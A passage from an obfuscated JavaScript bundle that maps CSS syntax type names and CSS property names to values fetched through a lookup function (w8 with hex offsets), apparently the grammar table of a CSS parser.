auto-repeat':w8(0xd6c),'auto-track-list':w8(0x7fb),'axis':w8(0xed3),'baseline-position':w8(0xe0d),'basic-shape':w8(0x5ba),'bg-image':w8(0x898),'bg-layer':w8(0xa6f),'bg-position':w8(0x4e9),'bg-size':w8(0x9bd),'blur()':w8(0x1d6),'blend-mode':w8(0x3d7),'box':w8(0x942),'brightness()':w8(0x2f0),'calc()':w8(0x592),'calc-sum':w8(0x96b),'calc-product':w8(0xb5f),'calc-value':w8(0x73c),'calc-constant':w8(0x49f),'cf-final-image':w8(0xe1c),'cf-mixing-image':w8(0x753),'circle()':w8(0xbc6),'clamp()':w8(0x382),'class-selector':w8(0x33b),'clip-source':w8(0xaea),'color':w8(0xda4),'color-stop':w8(0x343),'color-stop-angle':w8(0x64b),'color-stop-length':w8(0x2f8),'color-stop-list':w8(0xe84),'color-interpolation-method':w8(0xa31),'combinator':w8(0xdd0),'common-lig-values':w8(0x84d),'compat-auto':w8(0xdad),'composite-style':w8(0x912),'compositing-operator':w8(0xeba),'compound-selector':w8(0xb2d),'compound-selector-list':w8(0x8dc),'complex-selector':w8(0x9c9),'complex-selector-list':w8(0xf68),'conic-gradient()':w8(0x4c1),'contextual-alt-values':w8(0xf83),'content-distribution':w8(0x976),'content-list':w8(0x21f),'content-position':w8(0xd86),'content-replacement':w8(0x79e),'contrast()':w8(0xe8d),'cos()':w8(0x101d),'counter':w8(0x8e6),'counter()':w8(0x629),'counter-name':w8(0x964),'counter-style':w8(0xfcf),'counter-style-name':w8(0x964),'counters()':w8(0xee1),'cross-fade()':w8(0x30b),'cubic-bezier-timing-function':w8(0x524),'deprecated-system-color':w8(0xe59),'discretionary-lig-values':w8(0x297),'display-box':w8(0x744),'display-inside':w8(0x34c),'display-internal':w8(0xd1e),'display-legacy':w8(0xe14),'display-listitem':w8(0x85d),'display-outside':w8(0xb04),'drop-shadow()':w8(0x53f),'east-asian-variant-values':w8(0xb52),'east-asian-width-values':w8(0xb41),'element()':w8(0x6fa),'ellipse()':w8(0xc5f),'ending-shape':w8(0x274),'env()':w8(0xfbc),'exp()':w8(0x31e),'explicit-track-list':w8(0xaf9),'family-name':w8(0xaed),'feature-tag-value':w8(0xe7c),'feature-type':w8(0xbe6),'feature-value-block':w8(0x1eb),'feature-value-block-list':w8(0xcc5),'feature-value-declaration':w8(0x851),'feature-value-declaration-list':w8(0xf85),'feature-value-name':w8(0x964),'fill-rule':w8(0x737),'filter-function':w8(0xf8c),'filter-function-list':w8(0x6a1),'final-bg-layer':w8(0xf4c),'fixed-breadth':w8(0xe49),'fixed-repeat':w8(0x103c),'fixed-size':w8(0xd49),'font-stretch-absolute':w8(0xe89),'font-variant-css21':w8(0xfcb),'font-weight-absolute':w8(0xffb),'frequency-percentage':w8(0x567),'general-enclosed':w8(0x34a),'generic-family':w8(0x5ae),'generic-name':w8(0x79f),'geometry-box':w8(0x74d),'gradient':w8(0x244),'grayscale()':w8(0xac9),'grid-line':w8(0x874),'historical-lig-values':w8(0x57e),'hsl()':w8(0x504),'hsla()':w8(0xe33),'hue':w8(0xf8a),'hue-rotate()':w8(0x703),'hue-interpolation-method':w8(0xd72),'hwb()':w8(0x2ea),'hypot()':w8(0xb3b),'image':w8(0x1e1),'image()':w8(0x2b7),'image-set()':w8(0x95c),'image-set-option':w8(0x330),'image-src':w8(0xdaa),'image-tags':w8(0x222),'inflexible-breadth':w8(0x8c3),'inset()':w8(0x1062),'invert()':w8(0xadc),'keyframes-name':w8(0xf90),'keyframe-block':w8(0xe7a),'keyframe-block-list':w8(0x794),'keyframe-selector':w8(0xfd9),'lab()':w8(0x36b),'layer()':w8(0x8d3),'layer-name':w8(0x28d),'lch()':w8(0x6c5),'leader()':w8(0x1ba),'leader-type':w8(0x702),'length-percentage':w8(0xa68),'light-dark()':w8(0xba7),'line-names':w8(0xdb7),'line-name-list':w8(0xa81),'line-style':w8(0x928),'line-width':w8(0x4b9),'linear-color-hint':w8(0xe49),'linear-color-stop':w8(0x220),'linear-gradient()':w8(0x214),'log()':w8(0xdc6),'mask-layer':w8(0xb1a),'mask-position':w8(0xe04),'mask-reference':w8(0xa62),'mask-source':w8(0xaea),'masking-mode':w8(0x4bf),'matrix()':w8(0x1ed),'matrix3d()':w8(0x2ac),'max()':w8(0xf93),'media-and':w8(0xfe8),'media-condition':w8(0x3ee),'media-condition-without-or':w8(0xbe3),'media-feature':w8(0xd31),'media-in-parens':w8(0x49d),'media-not':w8(0xa99),'media-or':w8(0x4cc),'media-query':w8(0xc39),'media-query-list':w8(0x8ba),'media-type':w8(0x921),'mf-boolean':w8(0x985),'mf-name':w8(0x921),'mf-plain':w8(0xf7c),'mf-range':w8(0xe15),'mf-value':w8(0xad1),'min()':w8(0x8eb),'minmax()':w8(0xcaa),'mod()':w8(0xe9f),'name-repeat':w8(0x5c6),'named-color':w8(0xc84),'namespace-prefix':w8(0x921),'ns-prefix':w8(0xb12),'number-percentage':w8(0xcec),'numeric-figure-values':w8(0x3cb),'numeric-fraction-values':w8(0x101b),'numeric-spacing-values':w8(0x1ef),'nth':w8(0x7cb),'opacity()':w8(0xb8c),'overflow-position':w8(0xe51),'outline-radius':w8(0xa68),'page-body':w8(0x460),'page-margin-box':w8(0x22c),'page-margin-box-type':w8(0x21d),'page-selector-list':w8(0xcf5),'page-selector':w8(0xe11),'page-size':w8(0xd25),'path()':w8(0xcb4),'paint()':w8(0x7e7),'perspective()':w8(0x90c),'polygon()':w8(0x972),'polar-color-space':w8(0xcca),'position':w8(0x78a),'pow()':w8(0x7f6),'pseudo-class-selector':w8(0x36a),'pseudo-element-selector':w8(0xc23),'pseudo-page':w8(0xdda),'quote':w8(0xf8b),'radial-gradient()':w8(0x578),'ratio':w8(0xdcf),'ray()':w8(0x967),'ray-size':w8(0xd7b),'rectangular-color-space':w8(0x227),'relative-selector':w8(0x885),'relative-selector-list':w8(0x4d3),'relative-size':w8(0x52d),'rem()':w8(0xc32),'repeat-style':w8(0x6c2),'repeating-conic-gradient()':w8(0xad0),'repeating-linear-gradient()':w8(0xfba),'repeating-radial-gradient()':w8(0xc66),'reversed-counter-name':w8(0xf07),'rgb()':w8(0xbbf),'rgba()':w8(0xb06),'rotate()':w8(0xae3),'rotate3d()':w8(0x2f6),'rotateX()':w8(0xeea),'rotateY()':w8(0x3a6),'rotateZ()':w8(0xbc1),'round()':w8(0xd51),'rounding-strategy':w8(0x811),'saturate()':w8(0x420),'scale()':w8(0x49b),'scale3d()':w8(0x4e7),'scaleX()':w8(0x716),'scaleY()':w8(0xdae),'scaleZ()':w8(0xf20),'scroll()':w8(0x5d8),'scroller':w8(0xa16),'self-position':w8(0x5d3),'shape-radius':w8(0xe7f),'sign()':w8(0xf6f),'skew()':w8(0x1001),'skewX()':w8(0xb3c),'skewY()':w8(0xd33),'sepia()':w8(0x647),'shadow':w8(0xc98),'shadow-t':w8(0xbd8),'shape':w8(0x306),'shape-box':w8(0x958),'side-or-corner':w8(0x98b),'sin()':w8(0x7af),'single-animation':w8(0xff4),'single-animation-direction':w8(0x327),'single-animation-fill-mode':w8(0x3f7),'single-animation-iteration-count':w8(0xb2a),'single-animation-play-state':w8(0x55c),'single-animation-timeline':w8(0xce9),'single-transition':w8(0x700),'single-transition-property':w8(0xc8a),'size':w8(0x25b),'sqrt()':w8(0x979),'step-position':w8(0xd30),'step-timing-function':w8(0xfe2),'subclass-selector':w8(0x1db),'supports-condition':w8(0xc38),'supports-in-parens':w8(0x3c4),'supports-feature':w8(0x63c),'supports-decl':w8(0x4c8),'supports-selector-fn':w8(0x849),'symbol':w8(0xb20),'system-color':w8(0xd01),'tan()':w8(0x8ec),'target':w8(0x55e),'target-counter()':w8(0x66c),'target-counters()':w8(0x4aa),'target-text()':w8(0x839),'time-percentage':w8(0xddf),'timeline-range-name':w8(0x411),'easing-function':w8(0xf35),'track-breadth':w8(0x627),'track-list':w8(0x493),'track-repeat':w8(0xcb1),'track-size':w8(0xb29),'transform-function':w8(0x79c),'transform-list':w8(0x3a3),'transition-behavior-value':w8(0xd54),'translate()':w8(0x93a),'translate3d()':w8(0x2ee),'translateX()':w8(0xc51),'translateY()':w8(0xfc8),'translateZ()':w8(0xf37),'type-or-unit':w8(0x1043),'type-selector':w8(0x51b),'var()':w8(0x3b7),'view()':w8(0x313),'viewport-length':w8(0xe00),'visual-box':w8(0x5a2),'wq-name':w8(0xe92),'-legacy-gradient':w8(0x64d),'-legacy-linear-gradient':w8(0x352),'-legacy-repeating-linear-gradient':w8(0x810),'-legacy-linear-gradient-arguments':w8(0x2a9),'-legacy-radial-gradient':w8(0xad7),'-legacy-repeating-radial-gradient':w8(0xdca),'-legacy-radial-gradient-arguments':w8(0x587),'-legacy-radial-gradient-size':w8(0x4f4),'-legacy-radial-gradient-shape':w8(0x274),'-non-standard-font':w8(0xbe9),'-non-standard-color':w8(0xcd0),'-non-standard-image-rendering':w8(0x59f),'-non-standard-overflow':w8(0x66b),'-non-standard-size':w8(0x77d),'-webkit-gradient()':w8(0xa4b),'-webkit-gradient-color-stop':w8(0x308),'-webkit-gradient-point':w8(0x2cb),'-webkit-gradient-radius':w8(0xa68),'-webkit-gradient-type':w8(0xf40),'-webkit-mask-box-repeat':w8(0xd4a),'-ms-filter-function-list':w8(0xdd1),'-ms-filter-function':w8(0x604),'-ms-filter-function-progid':w8(0x623),'-ms-filter-function-legacy':w8(0x9cf),'absolute-color-base':w8(0x81b),'absolute-color-function':w8(0xdbb),'age':w8(0x4a2),'anchor-name':w8(0xf2f),'attr-name':w8(0x1052),'attr-fallback':w8(0xa3b),'bg-clip':w8(0xdf0),'bottom':w8(0x32e),'container-name':w8(0x964),'container-condition':w8(0x57b),'coord-box':w8(0x806),'generic-voice':w8(0x9e8),'gender':w8(0xab6),'generic-script-specific':w8(0x28c),'generic-complete':w8(0xe3b),'generic-incomplete':w8(0x84e),'-non-standard-generic-family':w8(0x63f),'left':w8(0x32e),'color-base':w8(0xf95),'color-function':w8(0xdbb),'device-cmyk()':w8(0xbc9),'legacy-device-cmyk-syntax':w8(0x8bb),'modern-device-cmyk-syntax':w8(0xf50),'cmyk-component':w8(0xfd8),'color-mix()':w8(0xe27),'color-space':w8(0xec7),'custom-color-space':w8(0xf2f),'paint':w8(0xbda),'palette-identifier':w8(0xf2f),'right':w8(0x32e),'scope-start':w8(0xa8b),'scope-end':w8(0xa8b),'forgiving-selector-list':w8(0x26f),'forgiving-relative-selector-list':w8(0x96f),'selector-list':w8(0xf02),'complex-real-selector-list':w8(0xfa3),'simple-selector-list':w8(0xdc9),'relative-real-selector-list':w8(0x8df),'complex-selector-unit':w8(0xc14),'complex-real-selector':w8(0xc18),'relative-real-selector':w8(0x8ae),'pseudo-compound-selector':w8(0xc70),'simple-selector':w8(0xd55),'legacy-pseudo-element-selector':w8(0xf4d),'single-animation-composition':w8(0x459),'svg-length':w8(0xc43),'svg-writing-mode':w8(0xcb6),'top':w8(0x32e),'x':w8(0xfc5),'y':w8(0xfc5),'declaration':w8(0x58e),'declaration-list':w8(0xe91),'url':w8(0xcc4),'url-modifier':w8(0x591),'number-zero-one':w8(0xb8f),'number-one-or-greater':w8(0x899),'color()':w8(0xf5d),'colorspace-params':w8(0x490),'predefined-rgb-params':w8(0x856),'predefined-rgb':w8(0xf1e),'xyz-params':w8(0xc1b),'xyz-space':w8(0xb55),'oklab()':w8(0xcc6),'oklch()':w8(0xa07),'offset-path':w8(0xc02),'rect()':w8(0x7b8),'xywh()':w8(0x74f),'query-in-parens':w8(0x640),'size-feature':w8(0x40d),'style-feature':w8(0x7e5),'style-query':w8(0xcba),'style-condition':w8(0x712),'style-in-parens':w8(0xcd6),'-non-standard-display':w8(0x21a),'inset-area':w8(0x25c),'position-area':w8(0x5ef),'anchor()':w8(0xa24),'anchor-side':w8(0xce4),'anchor-size()':w8(0xe38),'anchor-size':w8(0x5b3),'anchor-element':w8(0xf2f),'try-size':w8(0xdea),'try-tactic':w8(0x311),'font-variant-css2':w8(0xfcd),'font-width-css3':w8(0x4fd),'system-family-name':w8(0x834)},'properties':{'--*':w8(0x6f5),'-ms-accelerator':w8(0xf6d),'-ms-block-progression':w8(0x541),'-ms-content-zoom-chaining':w8(0x88e),'-ms-content-zooming':w8(0x24d),'-ms-content-zoom-limit':w8(0x1c3),'-ms-content-zoom-limit-max':w8(0x74b),'-ms-content-zoom-limit-min':w8(0x74b),'-ms-content-zoom-snap':w8(0xe3e),'-ms-content-zoom-snap-points':w8(0xe41),'-ms-content-zoom-snap-type':w8(0x833),'-ms-filter':w8(0x35d),'-ms-flow-from':w8(0xd4e),'-ms-flow-into':w8(0xd4e),'-ms-grid-columns':w8(0x3f6),'-ms-grid-rows':w8(0x3f6),'-ms-high-contrast-adjust':w8(0xb1b),'-ms-hyphenate-limit-chars':w8(0x6e5),'-ms-hyphenate-limit-lines':w8(0xa93),'-ms-hyphenate-limit-zone':w8(0x48b),'-ms-ime-align':w8(0x681),'-ms-overflow-style':w8(0x7ff),'-ms-scrollbar-3dlight-color':w8(0xa74),'-ms-scrollbar-arrow-color':w8(0xa74),'-ms-scrollbar-base-color':w8(0xa74),'-ms-scrollbar-darkshadow-color':w8(0xa74),'-ms-scrollbar-face-color':w8(0xa74),'-ms-scrollbar-highlight-color':w8(0xa74),'-ms-scrollbar-shadow-color':w8(0xa74),'-ms-scrollbar-track-color':w8(0xa74),'-ms-scroll-chaining':w8(0xf5a),'-ms-scroll-limit':w8(0x6d9),'-ms-scroll-limit-x-max':w8(0xf49),'-ms-scroll-limit-x-min':w8(0x6f7),'-ms-scroll-limit-y-max':w8(0xf49),'-ms-scroll-limit-y-min':w8(0x6f7),'-ms-scroll-rails':w8(0x4c5),'-ms-scroll-snap-points-x':w8(0xbbc),'-ms-scroll-snap-points-y':w8(0xbbc),'-ms-scroll-snap-type':w8(0x833),'-ms-scroll-snap-x':w8(0x281),'-ms-scroll-snap-y':w8(0xd5c),'-ms-scroll-translation':w8(0x99c),'-ms-text-autospace':w8(0xef3),'-ms-touch-select':w8(0xbab),'-ms-user-select':w8(0x487),'-ms-wrap-flow':w8(0x333),'-ms-wrap-margin':w8(0x6f7),'-ms-wrap-through':w8(0x9b0),'-moz-appearance':w8(0xc6c),'-moz-binding':w8(0xc86),'-moz-border-bottom-colors':w8(0xf82),'-moz-border-left-colors':w8(0xf82),'-moz-border-right-colors':w8(0xf82),'-moz-border-top-colors':w8(0xf82),'-moz-context-properties':w8(0x75c),'-moz-float-edge':w8(0xcd2),'-moz-force-broken-image-icon':w8(0x443),'-moz-image-region':w8(0xb1f),'-moz-orient':w8(0x5a9),'-moz-outline-radius':w8(0xb13),'-moz-outline-radius-bottomleft':w8(0xb58),'-moz-outline-radius-bottomright':w8(0xb58),'-moz-outline-radius-topleft':w8(0xb58),'-moz-outline-radius-topright':w8(0xb58),'-moz-stack-sizing':w8(0x89a),'-moz-text-blink':w8(0x536),'-moz-user-focus':w8(0x488),'-moz-user-input':w8(0x4ef),'-moz-user-modify':w8(0x4e0),'-moz-window-dragging':w8(0xd76),'-moz-window-shadow':w8(0xa72),'-webkit-appearance':w8(0x104f),'-webkit-border-before':w8(0x2c5),'-webkit-border-before-color':w8(0xa74),'-webkit-border-before-style':w8(0x871),'-webkit-border-before-width':w8(0xccc),'-webkit-box-reflect':w8(0xf7b),'-webkit-line-clamp':w8(0xef0),'-webkit-mask':w8(0xa19),'-webkit-mask-attachment':w8(0xc94),'-webkit-mask-clip':w8(0x312),'-webkit-mask-composite':w8(0xe7e),'-webkit-mask-image':w8(0x403),'-webkit-mask-origin':w8(0xdc0),'-webkit-mask-position':w8(0x1039),'-webkit-mask-position-x':w8(0x6a8),'-webkit-mask-position-y':w8(0x33e),'-webkit-mask-repeat':w8(0xd9a),'-webkit-mask-repeat-x':w8(0xeb9),'-webkit-mask-repeat-y':w8(0xeb9),'-webkit-mask-size':w8(0xf39),'-webkit-overflow-scrolling':w8(0x1045),'-webkit-tap-highlight-color':w8(0xa74),'-webkit-text-fill-color':w8(0xa74),'-webkit-text-stroke':w8(0x880),'-webkit-text-stroke-color':w8(0xa74),'-webkit-text-stroke-width':w8(0x6f7),'-webkit-touch-callout':w8(0xa9b),'-webkit-user-modify':w8(0x1da),'accent-color':w8(0xd4c),'align-content':w8(0xcf9),'align-items':w8(0x9e5),'align-self':w8(0xcf8),'align-tracks':w8(0xbc0),'all':w8(0xf5e),'anchor-name':w8(0x273),'anchor-scope':w8(0x9f9),'animation':w8(0x4c6),'animation-composition':w8(0x4fb),'animation-delay':w8(0xa0b),'animation-direction':w8(0x8a4),'animation-duration':w8(0xa0b),'animation-fill-mode':w8(0x7e3),'animation-iteration-count':w8(0x9cb),'animation-name':w8(0xbff),'animation-play-state':w8(0x277),'animation-range':w8(0x65b),'animation-range-end':w8(0x771),'animation-range-start':w8(0x771),'animation-timing-function':w8(0x83e),'animation-timeline':w8(0x4eb),'appearance':w8(0xb4a),'aspect-ratio':w8(0x1036),'azimuth':w8(0x8bf),'backdrop-filter':w8(0x797),'backface-visibility':w8(0xe02),'background':w8(0x5f3),'background-attachment':w8(0xc94),'background-blend-mode':w8(0xb00),'background-clip':w8(0x4c9),'background-color':w8(0xa74),'background-image':w8(0x795),'background-origin':w8(0x262),'background-position':w8(0x7e9),'background-position-x':w8(0xf0f),'background-position-y':w8(0x603),'background-repeat':w8(0xd9a),'background-size':w8(0xf39),'block-size':w8(0x67c),'border':w8(0x60b),'border-block':w8(0x1e0),'border-block-color':w8(0xdc4),'border-block-style':w8(0xb0c),'border-block-width':w8(0x2f2),'border-block-end':w8(0x1e0),'border-block-end-color':w8(0xe86),'border-block-end-style':w8(0xb0c),'border-block-end-width':w8(0x2f2),'border-block-start':w8(0x1e0),'border-block-start-color':w8(0xe86),'border-block-start-style':w8(0xb0c),'border-block-start-width':w8(0x2f2),'border-bottom':w8(0x60b),'border-bottom-color':w8(0xe86),'border-bottom-left-radius':w8(0x2f8),'border-bottom-right-radius':w8(0x2f8),'border-bottom-style':w8(0x7ea),'border-bottom-width':w8(0x4d2),'border-collapse':w8(0xfad),'border-color':w8(0x1f4),'border-end-end-radius':w8(0x2f8),'border-end-start-radius':w8(0x2f8),'border-image':w8(0x697),'border-image-outset':w8(0xc59),'border-image-repeat':w8(0xe5a),'border-image-slice':w8(0x326),'border-image-source':w8(0x898),'border-image-width':w8(0xc26),'border-inline':w8(0x1e0),'border-inline-end':w8(0x1e0),'border-inline-color':w8(0xdc4),'border-inline-style':w8(0xb0c),'border-inline-width':w8(0x2f2),'border-inline-end-color':w8(0xe86),'border-inline-end-style':w8(0xb0c),'border-inline-end-width':w8(0x2f2),'border-inline-start':w8(0x1e0),'border-inline-start-color':w8(0xe86),'border-inline-start-style':w8(0xb0c),'border-inline-start-width':w8(0x2f2),'border-left':w8(0x60b),'border-left-color':w8(0xa74),'border-left-style':w8(0x7ea),'border-left-width':w8(0x4d2),'border-radius':w8(0x100a),'border-right':w8(0x60b),'border-right-color':w8(0xa74),'border-right-style':w8(0x7ea),'border-right-width':w8(0x4d2),'border-spacing':w8(0x6d1),'border-start-end-radius':w8(0x2f8),'border-start-start-radius':w8(0x2f8),'border-style':w8(0x841),'border-top':w8(0x60b),'border-top-color':w8(0xa74),'border-top-left-radius':w8(0x2f8),'border-top-right-radius':w8(0x2f8),'border-top-style':w8(0x7ea),'border-top-width':w8(0x4d2),'border-width':w8(0xdb5),'bottom':w8(0xddd),'box-align':w8(0x3f0),'box-decoration-break':w8(0xfc9),'box-direction':w8(0xd9d),'box-flex':w8(0xfc5),'box-flex-group':w8(0x1034),'box-lines':w8(0xea0),'box-ordinal-group':w8(0x1034),'box-orient':w8(0xd95),'box-pack':w8(0x6c6),'box-shadow':w8(0xd97),'box-sizing':w8(0x2f1),'break-after':w8(0xaca),'break-before':w8(0xaca),'break-inside':w8(0x64e),'caption-side':w8(0xed6),'caret':w8(0x656),'caret-color':w8(0xd4c),'caret-shape':w8(0xc8f),'clear':w8(0xf70),'clip':w8(0xb1f),'clip-path':w8(0xd0e),'clip-rule':w8(0x737),'color':w8(0xa74),'color-interpolation-filters':w8(0x446),'color-scheme':w8(0xe28),'column-count':w8(0x95e),'column-fill':w8(0xe3a),'column-gap':w8(0x27d),'column-rule':w8(0x916),'column-rule-color':w8(0xa74),'column-rule-style':w8(0x871),'column-rule-width':w8(0xccc),'column-span':w8(0xf97),'column-width':w8(0x32e),'columns':w8(0x210),'contain':w8(0x1cb),'contain-intrinsic-size':w8(0xda1),'contain-intrinsic-block-size':w8(0x7a4),'contain-intrinsic-height':w8(0x7a4),'contain-intrinsic-inline-size':w8(0x7a4),'contain-intrinsic-width':w8(0x7a4),'container':w8(0x544),'container-name':w8(0xacf),'container-type':w8(0x61b),'content':w8(0xfda),'content-visibility':w8(0x7ca),'counter-increment':w8(0xa9a),'counter-reset':w8(0x31f),'counter-set':w8(0xa9a),'cursor':w8(0x101e),'d':w8(0x103a),'cx':w8(0xa68),'cy':w8(0xa68),'direction':w8(0x222),'display':w8(0x6bd),'dominant-baseline':w8(0xa85),'empty-cells':w8(0x680),'field-sizing':w8(0xc30),'fill':w8(0xe8c),'fill-opacity':w8(0xb16),'fill-rule':w8(0x737),'filter':w8(0xa35),'flex':w8(0x9de),'flex-basis':w8(0xa9f),'flex-direction':w8(0xd99),'flex-flow':w8(0xbaf),'flex-grow':w8(0xfc5),'flex-shrink':w8(0xfc5),'flex-wrap':w8(0xe77),'float':w8(0x79d),'font':w8(0xa28),'font-family':w8(0x474),'font-feature-settings':w8(0x727),'font-kerning':w8(0x87e),'font-language-override':w8(0xf43),'font-optical-sizing':w8(0xb1b),'font-palette':w8(0xeae),'font-variation-settings':w8(0x105e),'font-size':w8(0x89c),'font-size-adjust':w8(0x7de),'font-smooth':w8(0x605),'font-stretch':w8(0x5ce),'font-style':w8(0xf0b),'font-synthesis':w8(0x80c),'font-synthesis-position':w8(0xb1b),'font-synthesis-small-caps':w8(0xb1b),'font-synthesis-style':w8(0xb1b),'font-synthesis-weight':w8(0xb1b),'font-variant':w8(0xd19),'font-variant-alternates':w8(0x815),'font-variant-caps':w8(0x1038),'font-variant-east-asian':w8(0xc7b),'font-variant-emoji':w8(0xaf7),'font-variant-ligatures':w8(0x1f5),'font-variant-numeric':w8(0xb4d),'font-variant-position':w8(0xe56),'font-weight':w8(0xa5c),'forced-color-adjust':w8(0x1030),'gap':w8(0x740),'grid':w8(0xee0),'grid-area':w8(0x1b9),'grid-auto-columns':w8(0x463),'grid-auto-flow':w8(0x3d3),'grid-auto-rows':w8(0x463),'grid-column':w8(0x6f9),'grid-column-end':w8(0xce1),'grid-column-gap':w8(0xe49),'grid-column-start':w8(0xce1),'grid-gap':w8(0x5e8),'grid-row':w8(0x6f9),'grid-row-end':w8(0xce1),'grid-row-gap':w8(0xe49),'grid-row-start':w8(0xce1),'grid-template':w8(0xc40),'grid-template-areas':w8(0xa63),'grid-template-columns':w8(0x72a),'grid-template-rows':w8(0x72a),'hanging-punctuation':w8(0x78c),'height':w8(0xa88),'hyphenate-character':w8(0xeca),'hyphenate-limit-chars':w8(0x35f),'hyphens':w8(0xafc),'image-orientation':w8(0x1dd),'image-rendering':w8(0x401),'image-resolution':w8(0x62a),'ime-mode':w8(0xcf6),'initial-letter':w8(0xbf7),'initial-letter-align':w8(0x418),'inline-size':w8(0x67c),'input-security':w8(0xb1b),'inset':w8(0x45b),'inset-block':w8(0xe1e),'inset-block-end':w8(0xba6),'inset-block-start':w8(0xba6),'inset-inline':w8(0xe1e),'inset-inline-end':w8(0xba6),'inset-inline-start':w8(0xba6),'interpolate-size':w8(0x467),'isolation':w8(0x3b2),'justify-content':w8(0x5a0),'justify-items':w8(0xace),'justify-self':w8(0x74a),'justify-tracks':w8(0x275),'left':w8(0xddd),'letter-spacing':w8(0x27d),'line-break':w8(0x29d),'line-clamp':w8(0xef0),'line-height':w8(0x100e),'line-height-step':w8(0x6f7),'list-style':w8(0xbf8),'list-style-image':w8(0x462),'list-style-position':w8(0x664),'list-style-type':w8(0x528),'margin':w8(0xb68),'margin-block':w8(0xa7b),'margin-block-end':w8(0x2b8),'margin-block-start':w8(0x2b8),'margin-bottom':w8(0xddd),'margin-inline':w8(0xa7b),'margin-inline-end':w8(0x2b8),'margin-inline-start':w8(0x2b8),'margin-left':w8(0xddd),'margin-right':w8(0xddd),'margin-top':w8(0xddd),'margin-trim':w8(0x50d),'marker':w8(0xf6b),'marker-end':w8(0xf6b),'marker-mid':w8(0xf6b),'marker-start':w8(0xf6b),'mask':w8(0x6fc),'mask-border':w8(0xc07),'mask-border-mode':w8(0x8b8),'mask-border-outset':w8(0xc59),'mask-border-repeat':w8(0xe5a),'mask-border-slice':w8(0xc67),'mask-border-source':w8(0x898),'mask-border-width':w8(0xc26),'mask-clip':w8(0xf01),'mask-composite':w8(0x595),'mask-image':w8(0x403),'mask-mode':w8(0x1061),'mask-origin':w8(0xab9),'mask-position':w8(0x1039),'mask-repeat':w8(0xd9a),'mask-size':w8(0xf39),'mask-type':w8(0x8b8),'masonry-auto-flow':w8(0x61a),'math-depth':w8(0xcd8),'math-shift':w8(0x55d),'math-style':w8(0x55d),'max-block-size':w8(0x4bc),'max-height':w8(0xe43),'max-inline-size':w8(0x4bc),'max-lines':w8(0xef0),'max-width':w8(0xe43),'min-block-size':w8(0x906),'min-height':w8(0xa88),'min-inline-size':w8(0x906),'min-width':w8(0xa88),'mix-blend-mode':w8(0x708),'object-fit':w8(0x1028),'object-position':w8(0xcd3),'offset':w8(0x1017),'offset-anchor':w8(0x24f),'offset-distance':w8(0xe49),'offset-path':w8(0x83d),'offset-position':w8(0x22e),'offset-rotate':w8(0x2c3),'opacity':w8(0xfb8),'order':w8(0x1034),'orphans':w8(0x1034),'outline':w8(0x521),'outline-color':w8(0xd4c),'outline-offset':w8(0x6f7),'outline-style':w8(0xc76),'outline-width':w8(0x4d2),'overflow':w8(0x7cc),'overflow-anchor':w8(0xb1b),'overflow-block':w8(0xefe),'overflow-clip-box':w8(0xe93),'overflow-clip-margin':w8(0x76c),'overflow-inline':w8(0xefe),'overflow-wrap':w8(0x973),'overflow-x':w8(0xefe),'overflow-y':w8(0xefe),'overlay':w8(0x8ef),'overscroll-behavior':w8(0xbf1),'overscroll-behavior-block':w8(0x634),'overscroll-behavior-inline':w8(0x634),'overscroll-behavior-x':w8(0x634),'overscroll-behavior-y':w8(0x634),'padding':w8(0xfe9),'padding-block':w8(0xc4f),'padding-block-end':w8(0xbb8),'padding-block-start':w8(0xbb8),'padding-bottom':w8(0xa68),'padding-inline':w8(0xc4f),'padding-inline-end':w8(0xbb8),'padding-inline-start':w8(0xbb8),'padding-left':w8(0xa68),'padding-right':w8(0xa68),'padding-top':w8(0xa68),'page':w8(0x6d2),'page-break-after':w8(0x81c),'page-break-before':w8(0x81c),'page-break-inside':w8(0xae7),'paint-order':w8(0xc4d),'perspective':w8(0xf98),'perspective-origin':w8(0xcd3),'place-content':w8(0xe6e),'place-items':w8(0x7fc),'place-self':w8(0xcb2),'pointer-events':w8(0x4cb),'position':w8(0x3e0),'position-anchor':w8(0x1050),'position-area':w8(0x5fd),'position-try':w8(0xcf1),'position-try-fallbacks':w8(0xe29),'position-try-order':w8(0x8a2),'position-visibility':w8(0x4be),'print-color-adjust':w8(0x738),'quotes':w8(0x267),'r':w8(0xa68),'resize':w8(0xb2c),'right':w8(0xddd),'rotate':w8(0xc87),'row-gap':w8(0x27d),'ruby-align':w8(0x279),'ruby-merge':w8(0xdc2),'ruby-position':w8(0xb74),'rx':w8(0xa68),'ry':w8(0xa68),'scale':w8(0x5f9),'scrollbar-color':w8(0xfae),'scrollbar-gutter':w8(0x55f),'scrollbar-width':w8(0x485),'scroll-behavior':w8(0x35c),'scroll-margin':w8(0x105a),'scroll-margin-block':w8(0x2aa),'scroll-margin-block-start':w8(0x6f7),'scroll-margin-block-end':w8(0x6f7),'scroll-margin-bottom':w8(0x6f7),'scroll-margin-inline':w8(0x2aa),'scroll-margin-inline-start':w8(0x6f7),'scroll-margin-inline-end':w8(0x6f7),'scroll-margin-left':w8(0x6f7),'scroll-margin-right':w8(0x6f7),'scroll-margin-top':w8(0x6f7),'scroll-padding':w8(0xf7e),'scroll-padding-block':w8(0x347),'scroll-padding-block-start':w8(0xe00),'scroll-padding-block-end':w8(0xe00),'scroll-padding-bottom':w8(0xe00),'scroll-padding-inline':w8(0x347),'scroll-padding-inline-start':w8(0xe00),'scroll-padding-inline-end':w8(0xe00),'scroll-padding-left':w8(0xe00),'scroll-padding-right':w8(0xe00),'scroll-padding-top':w8(0xe00),'scroll-snap-align':w8(0xcea),'scroll-snap-coordinate':w8(0x6fb),'scroll-snap-destination':w8(0xcd3),'scroll-snap-points-x':w8(0x325),'scroll-snap-points-y':w8(0x325),'scroll-snap-stop':w8(0x1bf),'scroll-snap-type':w8(0x39a),'scroll-snap-type-x':w8(0x1d7),'scroll-snap-type-y':w8(0x1d7),'scroll-timeline':w8(0x581),'scroll-timeline-axis':w8(0xc49),'scroll-timeline-name':w8(0xac4),'shape-image-threshold':w8(0xfb8),'shape-margin':w8(0xe49),'shape-outside':w8(0x749),'shape-rendering':w8(0xaa4),'stroke':w8(0xe8c),'stroke-dasharray':w8(0xa7d),'stroke-dashoffset':w8(0xa84),'stroke-linecap':w8(0x41d),'stroke-linejoin':w8(0x835),'stroke-miterlimit':w8(0x75e),'stroke-opacity':w8(0x50e),'stroke-width':w8(0xa84),'tab-size':w8(0x34e),'table-layout':w8(0x641),'text-align':w8(0x55a),'text-align-last':w8(0xf2a),'text-anchor':w8(0x4ea),'text-combine-upright':w8(0xa43),'text-decoration':w8(0x251),'text-decoration-color':w8(0xa74),'text-decoration-line':w8(0x4a0),